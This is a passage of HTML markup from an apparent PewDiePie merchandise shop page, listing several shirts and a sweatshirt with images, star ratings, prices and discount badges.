</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$59.99</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="183">
    <a href="https://pewdiepiemerchandise.com/product/pewdiepie-long-sleeve-meme-review-long-sleeve-shirt-pm" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/pewdiepiemerchandise.com/media/745/conversions/meme_review__long_sleeve_t-shirt_8382-small.jpg?w=250&amp;h=250"
                alt="PewDiePie Long Sleeve - Meme Review Long Sleeve Shirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://pewdiepiemerchandise.com/product/pewdiepie-long-sleeve-meme-review-long-sleeve-shirt-pm" class="capitalize hover:underline leading-3">PewDiePie Long Sleeve - Meme Review Long Sleeve Shirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="152">
    <a href="https://pewdiepiemerchandise.com/product/pewdiepie-t-shirts-pewdiepie-graphic-cute-beach-white-t-shirt-pm" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/pewdiepiemerchandise.com/media/631/conversions/pewdiepie_allo_t-shirt_men_short_sleeve_100_cotton_plus_size_graphic_cute_beach_white_tshirt_1547-small.jpg?w=250&amp;h=250"
                alt="PewDiePie T-Shirts - PewDiePie Graphic Cute Beach white T-shirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://pewdiepiemerchandise.com/product/pewdiepie-t-shirts-pewdiepie-graphic-cute-beach-white-t-shirt-pm" class="capitalize hover:underline leading-3">PewDiePie T-Shirts - PewDiePie Graphic Cute Beach white T-shirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="108">
    <a href="https://pewdiepiemerchandise.com/product/pewdiepie-t-shirts-pewdiepie-women-men-t-shirt-pm" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/pewdiepiemerchandise.com/media/468/conversions/pewdiepie_tshirt_womenmen_t-shirt_b_tch_lasagna_v2_1179-small.jpg?w=250&amp;h=250"
                alt="PewDiePie T-Shirts - PewDiePie Women Men T-shirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://pewdiepiemerchandise.com/product/pewdiepie-t-shirts-pewdiepie-women-men-t-shirt-pm" class="capitalize hover:underline leading-3">PewDiePie T-Shirts - PewDiePie Women Men T-shirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                    </ul>
    </div>
            <div class="text-center mt-6">
            <a href="https://pewdiepiemerchandise.com/shop?order-by=best-sellers" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150">
                View more
            </a>
        </div>
    </div>
</section>


    <!-- related products -->
    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Related products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
            <ul role="list"
                class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="226">
    <a href="https://pewdiepiemerchandise.com/product/pewdiepie-sweatshirt-pewdiepie-pattern-sweatshirt-pm" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/pewdiepiemerchandise.com/media/1016/conversions/black_white_red_color_with_pewdiepie_pattern_sweatshirt_3253-small.jpg?w=250&amp;h=250"
                alt="PewDiePie Sweatshirt - PewDiePie Pattern Sweatshirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://pewdiepiemerchandise.com/product/pewdiepie-sweatshirt-pewdiepie-pattern-sweatshirt-pm" class="capitalize hover:underline leading-3">PewDiePie Sweatshirt - PewDiePie Pattern Sweatshirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
